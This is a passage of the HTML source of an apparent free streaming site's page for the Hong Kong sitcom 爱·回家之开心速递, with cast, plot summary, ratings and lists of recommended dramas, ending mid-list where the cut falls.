

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jiuyaokeji.com/v/166538.html
body_size: 16339
content:
<!DOCTYPE html><html><head><title>爱·回家之开心速递_更新至第2716集/高清/未删减_电视剧全集_香港剧完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="爱·回家之开心速递,爱·回家之开心速递全集,香港剧" /><meta name="description" content="天堂影视香港剧《爱·回家之开心速递》于2017年上映首播，由香港演员刘丹,单立文,汤盈盈,吕慧仪,罗乐林等主演，天堂电影网提供高清电视剧爱·回家之开心速递全集未删减完整版免费在线观看，爱·回家之开心速递剧情：處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。而故事除了家庭，因為網購現在都好hit，就會講到一間百貨公司，入面開設的網購部，是從這裏開展出來的故仔。」" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jiuyaokeji.com","wapurl":"www.jiuyaokeji.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230919-1/384903b15ae6e1b5ceaa9bb6ed4227b4.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230919-1/384903b15ae6e1b5ceaa9bb6ed4227b4.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/81.html">电影</a></li><li class="active"><a href="/list/82.html">电视剧</a></li><li><a href="/list/84.html">动漫</a></li><li><a href="/list/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">爱·回家之开心速递 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A4%A7%E7%A7%A6%E5%B8%9D%E5%9B%BD.html" rel="nofollow"><span class="hot_name">大秦帝国</span></a></li><li><a href="/search/wd/%E7%94%9F%E6%B4%BB%E5%A4%A7%E7%88%86%E7%82%B8.html" rel="nofollow"><span class="hot_name">生活大爆炸</span></a></li><li><a href="/search/wd/%E5%A9%9A%E5%A4%96%E6%83%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">婚外情事</span></a></li><li><a href="/search/wd/%E6%A3%80%E5%AF%9F%E5%AE%98%E5%86%85%E4%BC%A0.html" rel="nofollow"><span class="hot_name">检察官内传</span></a></li><li><a href="/search/wd/%E4%BF%97%E5%A5%B3%E5%85%BB%E6%88%90%E8%AE%B0.html" rel="nofollow"><span class="hot_name">俗女养成记</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://viptulz.com/upload/vod/20220608-1/3bba6648dbdfe6f442e0492730ec908b.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/166538-2-1.html" data-original="https://viptulz.com/upload/vod/20220608-1/3bba6648dbdfe6f442e0492730ec908b.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至第2716集</span><span class="pic_vod text_right"><img src="https://www.jiuyaokeji.com/img.php?url=https://viptulz.com/upload/vod/20220608-1/3bba6648dbdfe6f442e0492730ec908b.jpg" alt="爱·回家之开心速递" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">爱·回家之开心速递</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：aihuijiazhikaixinsudi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>香港<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>香港<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2017<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>粤语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至第2716集</span> - 高清免费在线观看</li><li class="data"><span>导演：</span>罗镇岳,林建祥</li><li class="data"><span>主演：</span>刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪</li><li class="data"><span>更新时间：</span><em>2026-01-06</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/166538-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《爱·回家之开心速递》https://www.jiuyaokeji.com/v/166538.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '爱·回家之开心速递',bdPic : 'https://viptulz.com/upload/vod/20220608-1/3bba6648dbdfe6f442e0492730ec908b.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视香港剧《爱·回家之开心速递》是一部由罗镇岳,林建祥导演执导，刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪等演员精彩演绎的香港电视剧，手机免费在线观看高清未删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。而故事除了家庭，因為網購現在都好hit，就會講到一間百貨公司，入面開設的網購部，是從這裏開展出來的故仔。」</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【迅雷下载】【爱奇艺】【星辰影视】【优酷视频】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="166538" data-score="2"><span class="label">给【<strong>爱·回家之开心速递</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/181762.html" title="洗冤录2国语" data-original="https://viptulz.com/upload/vod/20220717-1/e858babcbf72a849dbcd93b697e78bbc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/181762.html" title="洗冤录2国语">洗冤录2国语</a></p><p class="vodlist_sub">宋慈（欧阳震华 饰）命犯天煞孤星，本以为就此孤独终老。然而天无绝人之路，绝境逢生的他不仅自此平步青云，当上了提点</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/181794.html" title="灰网粤语" data-original="https://viptulz.com/upload/vod/20220717-1/7db1d0b1ac99a4019599fc9da535cfd5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/181794.html" title="灰网粤语">灰网粤语</a></p><p class="vodlist_sub">程浩（吴镇宇 饰）、姚家成（温兆伦 饰）和杨志彪（陶大宇 饰）是生活在同一个村庄的不良少年，三人整日厮混在一起，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/181795.html" title="灰网国语" data-original="https://viptulz.com/upload/vod/20220717-1/6386bbe6d5e748d7998cd45d2f7b1283.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/181795.html" title="灰网国语">灰网国语</a></p><p class="vodlist_sub">程浩（吴镇宇 饰）、姚家成（温兆伦 饰）和杨志彪（陶大宇 饰）是生活在同一个村庄的不良少年，三人整日厮混在一起，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/181796.html" title="当代男儿国语" data-original="https://viptulz.com/upload/vod/20220717-1/f20c0af7f2b64b76cb75437f94506bf8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/181796.html" title="当代男儿国语">当代男儿国语</a></p><p class="vodlist_sub">故事开端，程家俊﹝万梓良﹞乃一建筑公司工程师，因工作关系与太子爷江世文结怨，连累女友孙洁明﹝麦翠娴﹞被害，俊报复</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/229450.html" title="僵" data-original="https://xinlangtupian.com/cover/dcc8a9fd507393fbe719661712d9ad64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第33集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229450.html" title="僵">僵</a></p><p class="vodlist_sub">活著（郑嘉颖 饰）是拥有不死之身的僵尸猎人，他隐藏了真实的身份，希望有朝一日能够捕获和自己有着百年怨仇的僵尸凌风</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/185622.html" title="母亲的乒乓球" data-original="https://viptulz.com/upload/vod/20220705-1/c997c50a59a7d666778ac2bdc5856da8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/185622.html" title="母亲的乒乓球">母亲的乒乓球</a></p><p class="vodlist_sub">十岁的余卓颖热爱打乒乓球，命运让她遇上内地专才计划来港的教练--郭一，在专业指导下成绩骄人。惟卓颖胜负心重，遇上</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/182329.html" title="青春训练班粤语" data-original="https://viptulz.com/upload/vod/20220406-1/91bea18be0c5601d3be86304573ad2be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/182329.html" title="青春训练班粤语">青春训练班粤语</a></p><p class="vodlist_sub">好兄弟柳德荣（余德丞 饰）和齐轻舟（丁子朗 饰）为了考入艺员训练班，决心减肥、增高，并与香港小姐亚军姜之雁（刘颖</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/182529.html" title="济公活佛粤语1986版" data-original="https://viptulz.com/upload/vod/20220715-1/27e01dae1948bf369b1c036da463b0a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/182529.html" title="济公活佛粤语1986版">济公活佛粤语1986版</a></p><p class="vodlist_sub">嬉笑怒骂，看济公上演逍遥逸事，如何轻松逗趣。智活佛笑道人间传奇，同安镇惊现魔树。相士庞森（江汉饰）欲借其魔力却不</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/166538.html" title="爱·回家之开心速递" data-original="https://viptulz.com/upload/vod/20220608-1/3bba6648dbdfe6f442e0492730ec908b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第2716集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/166538.html" title="爱·回家之开心速递">爱·回家之开心速递</a></p><p class="vodlist_sub">處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/306155.html" title="剪裁魔法师2" data-original="https://pic.youkupic.com/upload/vod/20251010-1/e56c7067b9e3151677443a5100fc92c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/306155.html" title="剪裁魔法师2">剪裁魔法师2</a></p><p class="vodlist_sub">時裝設計比賽《剪裁魔法師2》由森美、馮盈盈擔任主持，召集香港時裝設計師比拼創意與才華。十一位參賽者於初賽展示個人</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/177443.html" title="射雕英雄传粤语1983版" data-original="https://viptulz.com/upload/vod/20220727-1/1fcef60a72ee6673422c81eba8d8dd65.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/177443.html" title="射雕英雄传粤语1983版">射雕英雄传粤语1983版</a></p><p class="vodlist_sub">南宋年间，全真教道士丘处机与江南七怪武功不相上下，两方决定各培养一个徒弟，日后比武来决定双方武功高低。丘处机的徒</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/308309.html" title="新闻女王2国语" data-original="https://pic.youkupic.com/upload/vod/20251105-1/f9f8d2dedf783b223fecb60fc6b231dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/308309.html" title="新闻女王2国语">新闻女王2国语</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/308308.html" title="新闻女王2粤语" data-original="https://pic.youkupic.com/upload/vod/20251105-1/e952a86c34291e9eba2bc416e9817194.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/308308.html" title="新闻女王2粤语">新闻女王2粤语</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/212590.html" title="叠影狙击粤语" data-original="https://pic.youkupic.com/upload/vod/20231012-1/d83d9a74ba13d1c5d96dcdc14483a749.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/212590.html" title="叠影狙击粤语">叠影狙击粤语</a></p><p class="vodlist_sub">华裔女队长魏晓晨带领特警队，捣破人口贩卖集团基地，发现一具女性尸体，竟然是孪生妹妹梁曦，晓晨悲痛欲绝，发誓要用余</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/305142.html" title="绝命法官粤语" data-original="https://pic.youkupic.com/upload/vod/20250928-1/ee11e4de1242d152b9cb28a12cc2a900.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305142.html" title="绝命法官粤语">绝命法官粤语</a></p><p class="vodlist_sub">受人尊敬的正义法官秦誉（张家辉 饰），为掩盖儿子交通肇事逃逸真相，不惜将自己拖入罪恶深渊，在法官职责与父亲身份间</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/305144.html" title="绝命法官国语" data-original="https://pic.youkupic.com/upload/vod/20250928-1/46a91bc00133f1d20e8abb365c84dc1b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 